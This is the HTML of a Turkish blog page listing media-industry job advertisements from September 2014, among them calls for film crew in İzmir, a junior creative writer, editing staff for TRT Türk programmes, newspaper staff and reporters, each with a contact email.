<a href='http://www.medyaisilanlari.com/2014/09/izmir-oyuncu-kameraman-iskc.html' itemprop='url' title='İzmir / Oyuncu / Kameraman / Işıkçı!'>İzmir / Oyuncu / Kameraman / Işıkçı!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='İzmir / Oyuncu / Kameraman / Işıkçı!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8189659871116805756' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='İzmir / Oyuncu / Kameraman / Işıkçı!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8189659871116805756'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yeni çekeceğimiz korku filmi için İzmir de ikamet eden 15-30 yaşları arasında oyuncu, kameraman ve ışıkçı aranmaktadır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenenlerin farklı açılardan çekilmiş bir kaç adet fotoğrafıyla beraber CV'lerini hicproduction@outlook.com adresine mail atmaları gerekmektedir.</span></div>
</span>
<script type='text/javascript'>var x="İzmir / Oyuncu / Kameraman / Işıkçı!",y="http://www.medyaisilanlari.com/2014/09/izmir-oyuncu-kameraman-iskc.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p8189659871116805756")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/izmir-oyuncu-kameraman-iskc.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaM9C1MQUJQy2hZo7jE2-HpOh4Wtps_uB2JXq4kmqRLBdKZvQhZSp9C72CsI-AM972FxLClyB5CUT9itwws0_l19udZ5k4A3QuHzqTnMY8KWuyg5NGEMCyr1mwmPTagyi7V20vWnhSY70/s1600/by_gusto_logo.jpg' itemprop='image' title='Junior Yaratıcı Yazar Aranıyor!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:46:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'>   Kurum Adı: by gusto&#160;     Pozisyon: Junior Yaratıcı Yazar   İş Tanımı:&#160;   Ben Bilmem Eşim Bilir ve Çarkıfelek programının &#8220;Format Geliştir...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/junior-yaratc-yazar-aranyor.html' itemprop='url' title='Junior Yaratıcı Yazar Aranıyor!'>Junior Yaratıcı Yazar Aranıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaM9C1MQUJQy2hZo7jE2-HpOh4Wtps_uB2JXq4kmqRLBdKZvQhZSp9C72CsI-AM972FxLClyB5CUT9itwws0_l19udZ5k4A3QuHzqTnMY8KWuyg5NGEMCyr1mwmPTagyi7V20vWnhSY70/s1600/by_gusto_logo.jpg' name='twitter:image:src'/>
<meta content='Junior Yaratıcı Yazar Aranıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4693728382535222326' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaM9C1MQUJQy2hZo7jE2-HpOh4Wtps_uB2JXq4kmqRLBdKZvQhZSp9C72CsI-AM972FxLClyB5CUT9itwws0_l19udZ5k4A3QuHzqTnMY8KWuyg5NGEMCyr1mwmPTagyi7V20vWnhSY70/s1600/by_gusto_logo.jpg' property='og:image'/>
<meta content='Junior Yaratıcı Yazar Aranıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4693728382535222326'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaM9C1MQUJQy2hZo7jE2-HpOh4Wtps_uB2JXq4kmqRLBdKZvQhZSp9C72CsI-AM972FxLClyB5CUT9itwws0_l19udZ5k4A3QuHzqTnMY8KWuyg5NGEMCyr1mwmPTagyi7V20vWnhSY70/s1600/by_gusto_logo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="75" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaM9C1MQUJQy2hZo7jE2-HpOh4Wtps_uB2JXq4kmqRLBdKZvQhZSp9C72CsI-AM972FxLClyB5CUT9itwws0_l19udZ5k4A3QuHzqTnMY8KWuyg5NGEMCyr1mwmPTagyi7V20vWnhSY70/s1600/by_gusto_logo.jpg" width="200" /></a></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Kurum Adı: by gusto&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Pozisyon: Junior Yaratıcı Yazar</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İş Tanımı:&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ben Bilmem Eşim Bilir ve Çarkıfelek programının &#8220;Format Geliştirme ve İçerik&#8221;&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ekibine katılacak ve tüm projelerimizde çalışacak kadın ya da erkek yaratıcı genç&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">beyinler arıyoruz...</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Deneyimli olmak şart değil... Farklı düşünmek şart!</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Üniversitelerin ilgili bölümlerinden mezun olmak şart değil... İstekli olmak&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">şart!&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Uzun uzun çalışmak şart değil... Verimli çalışmak şart!</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Komik olmak şart değil... İş yaparken eğlenmek şart!</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Bu ilana başvurman şart değil... Ama &#8220;yaratıcı bir başvuru&#8221; yapman şart!&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İletişim bilgileri:</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">www.bygusto.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">e-posta: iletisim@bygusto.com</span></div>
</span>
<script type='text/javascript'>var x="Junior Yaratıcı Yazar Aranıyor!",y="http://www.medyaisilanlari.com/2014/09/junior-yaratc-yazar-aranyor.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p4693728382535222326")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/junior-yaratc-yazar-aranyor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:44:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'> &quot;Vapurda Çay Simit Sohbet&quot; ve &quot;Sokakta Hayat Var&quot; programları için   -Kurgu Operatörü (Final Cut Pro bilen)   -Kamerama...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/kurgu-operatoru-kameraman-sosyal-medya.html' itemprop='url' title='Kurgu Operatörü / Kameraman / Sosyal Medya!'>Kurgu Operatörü / Kameraman / Sosyal Medya!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Kurgu Operatörü / Kameraman / Sosyal Medya!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3889596570018894693' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Kurgu Operatörü / Kameraman / Sosyal Medya!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3889596570018894693'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">"Vapurda Çay Simit Sohbet" ve "Sokakta Hayat Var" programları için</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Kurgu Operatörü (Final Cut Pro bilen)</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Kameraman</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Sosyal Medya Sorumlusu</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">alınacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İletişim Bilgileri:</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">E-mail: ozturk@omermedya.com</span></div>
</span>
<script type='text/javascript'>var x="Kurgu Operatörü / Kameraman / Sosyal Medya!",y="http://www.medyaisilanlari.com/2014/09/kurgu-operatoru-kameraman-sosyal-medya.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p3889596570018894693")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/kurgu-operatoru-kameraman-sosyal-medya.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:43:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'> TRT Türk&#39;te yayınlanan Vapurda Çay Simit Sohbet ve Sokakta Hayat Var adlı televizyon programlarında Final Cut kullanabilen stajyer kurg...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/trt-turk-kurgu-asistan.html' itemprop='url' title='TRT Türk / Kurgu Asistanı!'>TRT Türk / Kurgu Asistanı!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='TRT Türk / Kurgu Asistanı!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3720899752458022245' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='TRT Türk / Kurgu Asistanı!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3720899752458022245'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">TRT Türk'te yayınlanan Vapurda Çay Simit Sohbet ve Sokakta Hayat Var adlı televizyon programlarında Final Cut kullanabilen stajyer kurgu asistanı alınacaktır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenenlerin paradisofilmik@gmail.com adresine cv ve portfolyolarını göndermeleri gerekmektedir.</span></div>
</span>
<script type='text/javascript'>var x="TRT Türk / Kurgu Asistanı!",y="http://www.medyaisilanlari.com/2014/09/trt-turk-kurgu-asistan.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p3720899752458022245")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/trt-turk-kurgu-asistan.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-17T18:10:00+03:00'>Eylül 17, 2014</abbr>
<p itemprop='description' style='display: none'> Gazete ve İnternet Sitelerimize personeller;   Haber Koordinatörü,   Editör,   Reklam ve Halkla İlişkiler Şefi,   Grafiker,   Medya Danışma...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/gazete-ve-internet-sitesine-personeller.html' itemprop='url' title='Gazete ve İnternet sitesine personeller!'>Gazete ve İnternet sitesine personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Gazete ve İnternet sitesine personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=5418476260363741087' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Gazete ve İnternet sitesine personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p5418476260363741087'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Gazete ve İnternet Sitelerimize personeller;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Haber Koordinatörü,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Editör,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam ve Halkla İlişkiler Şefi,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Grafiker,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya Danışmanları,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Gazeteciliği seven Muhabirler,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sekreter.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Not : Başvuruların&nbsp;mediaturktv@gmail.com e-posta adresine CV ile yapılması gerekmektedir.</span></div>
</span>
<script type='text/javascript'>var x="Gazete ve İnternet sitesine personeller!",y="http://www.medyaisilanlari.com/2014/09/gazete-ve-internet-sitesine-personeller.html",z="Medyatik Portal",t="Eylül 17, 2014";readmore("p5418476260363741087")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 17, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/gazete-ve-internet-sitesine-personeller.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-17T18:07:00+03:00'>Eylül 17, 2014</abbr>
<p itemprop='description' style='display: none'> Benchmark   Müşteri İlişkileri Yöneticisi   Kurumsal Sosyal Sorumluluk Ajansı&#39;na Sorumluluk Sahibi Müşteri İlişkileri Yöneticisi Arıyor...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/musteri-iliskileri-yoneticisi.html' itemprop='url' title='Müşteri İlişkileri Yöneticisi!'>Müşteri İlişkileri Yöneticisi!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Müşteri İlişkileri Yöneticisi!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4653607926282991455' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Müşteri İlişkileri Yöneticisi!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4653607926282991455'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Benchmark</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Müşteri İlişkileri Yöneticisi</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Kurumsal Sosyal Sorumluluk Ajansı'na Sorumluluk Sahibi Müşteri İlişkileri Yöneticisi Arıyoruz!</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Nitelikler:</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Halkla İlişkiler Ajansı, İletişim Danışmanlık Şirketi veya &nbsp; Sosyal Sorumluluk Ajansı'nda "Müşteri İlişkileri &nbsp;Yönetimi" konusunda en az 5 yıl tecrübesi olan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Stratejik planlama, proje yönetimi, özellikle sosyal sorumluluk projesi bulunan markaların ilişkilerinin yönetiminde sorumluluk almış</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Sözlü ve yazılı iletişim ve sunum becerisine sahip</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Yazma ve konuşma düzeyinde İngilizce bilen</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Ulusal ve uluslararası marka portföyü yönetmiş</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- İnsan ilişkilerinde güçlü,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Etik değerleri önemseyen</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Sorumluluk sahibi ve esnek çalışma saatlerine uyumlu</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Yenilikçi ve yaratıcı fikirlere açık</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- MS Ofice programlarına hakim</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Ekip çalışmasına önem veren, ekip yönetme tecrübesi olan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Yurt içi / yurt dışı seyahat engeli bulunmayan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">- Askerlik görevini tamamlamış (erkek adaylar için)</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Görev Tanımı:</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Müşteri ihtiyaç ve beklentileri doğrultusunda kurumsal sosyal sorumluluk projeleri geliştirmek ve bu projeler ile proje paydaşlarını hedefler doğrultusunda planlı ve etkin biçimde koordine etmek, yönetmek.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuru için, özgeçmişinizi &nbsp;ik@benchmark.com.tr adresine iletiniz.</span></div>
</span>
<script type='text/javascript'>var x="Müşteri İlişkileri Yöneticisi!",y="http://www.medyaisilanlari.com/2014/09/musteri-iliskileri-yoneticisi.html",z="Medyatik Portal",t="Eylül 17, 2014";readmore("p4653607926282991455")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 17, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/musteri-iliskileri-yoneticisi.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-14T17:23:00+03:00'>Eylül 14, 2014</abbr>
<p itemprop='description' style='display: none'> Sektöründe öncü, İtalyan markası için; marka adına yaratılacak web sitesine makale yazabilecek, röportaj yapabilecek eleman aranmaktadır.  ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/muhabirler.html' itemprop='url' title='Muhabirler!'>Muhabirler!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Muhabirler!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=1177131964055842969' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Muhabirler!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p1177131964055842969'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sektöründe öncü, İtalyan markası için; marka adına yaratılacak web sitesine makale yazabilecek, röportaj yapabilecek eleman aranmaktadır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuran adaylarda aranan özellikler;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-İletişim Fakültesi Mezunu ya da öğrencisi</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Muhabirlik, editörlük becerileri olan</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-İletişim kabiliyeti yüksek</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Grup çalışmasına yatkın</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Başvuracak adaylar öz geçmişlerini ik@mantarajans.com adresine başvurdukları pozisyonu belirterek yollayabilirler.</span></div>
</span>
<script type='text/javascript'>var x="Muhabirler!",y="http://www.medyaisilanlari.com/2014/09/muhabirler.html",z="Medyatik Portal",t="Eylül 14, 2014";readmore("p1177131964055842969")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 14, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/muhabirler.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>

</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.medyaisilanlari.com/search?updated-max=2015-07-10T18:13:00%2B03:00&max-results=100&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Daha Yeni Kayıtlar'>Daha Yeni Kayıtlar</a>
</span>
<a class='home-link' href='http://www.medyaisilanlari.com/'>Ana Sayfa</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.medyaisilanlari.com/search?updated-max=2014-09-14T17:23:00%2B03:00&max-results=100' id='Blog1_blog-pager-older-link' title='Önceki Kayıtlar'>Önceki Kayıtlar</a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='http://www.medyaisilanlari.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Yorumlar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- medyaisilanlari_main_Blog1_468x60_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-4807279348007316"
     data-ad-slot="7636019548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>medyaisilanlari.com'u takip et</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class='facebook' href='https://www.facebook.com/medyaisilanlaricom' title='Facebook'></a>
<a class='twitter' href='https://www.twitter.com/medyaisilanlari' title='Twitter'></a>
<a class='youtube' href='https://www.youtube.com/birtakimisler' title='Youtube'></a>
<a class='pinterest' href='http://pinterest.com/#' title='Pinterest'></a>
<a class='instagram' href='https://www.instagram.com/medyaisilanlari/' title='instagram'></a>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Bu ilanlara da bak</h2>
<div class='widget-content popular-posts'>
<ul>
<dd>
<img alt='Sosyal Medya Sorumlusu!' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBPEk05o-8XcA7hmZIDEeGzxknGeFCwVmL8IwP5nJy2ZhsqRmtOVW7DiHn5rUhbla34mluznmYqwpORRlIJx2rLfSgmg7RLEsKgTB5KPK75ushcT5NzR44YyppunFMMCGqhMHeJSf3lY/s72-c/social-media-automation.jpg.jpg' width='50'/>
<a href='http://www.medyaisilanlari.com/2021/02/sosyal-medya-sorumlusu.html' rel='bookmark' title='  SOSYAL MEDYA SORUMLUSU- Medya Sektöründe faaliyet gösteren firmamızın, genel müdürlüğünde görevlendirilmek üzere &quot;Sosyal Medya Soruml...'>Sosyal Medya Sorumlusu!</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Muhasebe Sorumlusu!' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibIPPyvzNoDlrVoH5XMDaPnPe9MndtjPT9lvfP7LknMKCQAeCJllmx09zZ4w-Stu6B4ebCHTjwVpX-jcAGkbicavLo_hlfnkU5sqCqvKxaq7XToL5UyKEgiapWDvAP39fI7nRu63IfwCc/s72-c/stock-photo-beautiful-sexy-business-woman-boss-sitting-at-table-with-many-office-appliances-looking-forward-298820618.jpg' width='50'/>
<a href='http://www.medyaisilanlari.com/2021/02/muhasebe-sorumlusu.html' rel='bookmark' title='  MUHASEBE SORUMLUSU- Firmamızın Genel Müdürlüğünde görevlendirilmek üzere; * Üniversitelerin ilgili bölümlerinden mezun * Alanında minimum ...'>Muhasebe Sorumlusu!</a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>TÜM İLANLAR</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2023/'>
2023
</a>
